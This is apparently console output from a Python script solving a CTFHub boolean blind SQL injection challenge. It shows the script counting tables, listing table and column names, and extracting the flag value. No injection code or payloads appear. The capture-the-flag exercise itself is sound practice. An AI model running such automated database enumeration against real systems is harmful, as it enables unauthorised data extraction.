 PS D:\1_Safe\web\sql\bool> python .\1.py
Judging the number of tables in the database...
[+]There are 2 tables in this database
Getting the table name...
[+]flag
[+]news
The table names in this database are : ['flag', 'news']
Select the table name:flag
Getting the column names in the flag table......
[+]There are 1 tables in the flag table
[+]The column(s) name in flag table is:['flag']
Select the column name:flag
Getting the flag......
[+]The flag is ctfhub{0a14eb61787883047420a0ea}